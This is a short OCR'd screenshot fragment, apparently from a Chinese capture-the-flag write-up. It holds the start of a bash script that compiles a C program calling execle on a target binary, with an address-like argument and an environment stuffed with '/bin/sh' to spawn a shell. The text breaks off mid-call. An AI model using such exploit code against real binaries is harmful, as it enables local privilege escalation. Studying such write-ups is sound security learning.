
令，最后删的只剩 ulimit…)，而且用一个脚本解题本身是
一件很酷的事情XD.
#!/usr/bin/env bash
tempfile=$(mktemp -d)
echo $tempfile
cd $tempfile
gcc -xc - -oexp <<\EOF
#include <stdio.h>
#include <unistd.h>
int main()
{
    char *envp[] = {
        "env1=1", "env2=2", "env3=3",
        "/bin/sh", "env5=5", NULL
    };
    execle("/home/tiny/tiny", "\xc8\x75\x55\x55",